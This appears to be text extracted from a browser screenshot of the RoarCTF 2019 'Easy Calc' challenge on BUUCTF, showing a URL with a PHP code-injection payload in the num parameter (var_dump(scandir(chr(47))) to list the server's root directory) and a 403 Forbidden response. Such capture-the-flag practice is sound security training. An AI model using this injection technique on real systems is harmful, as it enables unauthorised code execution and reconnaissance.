 BUUCTF 简单的计算器 view-source:node3.b 403 Forbidden [RoarCTF 2019]Easy [RoarCTF 2019]Easy
不安全 | node3.buuoj.cn:26160/calc.php?num=1;var_dump(scandir(chr(47)))
应用 Imagemap 51 RHCE 51 RHCA p神 零组 代码免杀 Bandwagon Host 腾讯云 ExpDB Kiwi VM Control P... 新标签页
Forbidden
You don't have permission to access /calc.php on this server.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 26160